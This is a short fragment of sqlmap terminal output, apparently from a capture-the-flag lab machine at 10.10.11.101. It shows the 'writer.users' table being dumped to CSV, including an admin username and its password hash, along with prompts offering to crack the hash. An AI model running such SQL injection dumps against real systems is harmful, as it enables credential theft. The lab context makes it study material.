 do you want to store hashes to a temporary file for eventual further processing with other tools
 [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: writer
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 118e48794631a9612484ca8b55f622d0 |
+----------+----------------------------------+
[14:55:24] [INFO] table 'writer.users' dumped to CSV file '/Users/grayash/.local/share/sqlmap/ou
tput/10.10.11.101/dump/writer/users.csv'
[14:55:24] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/ou
tput/10.10.11.101'
[*] ending @ 14:55:24 /2022-01-10/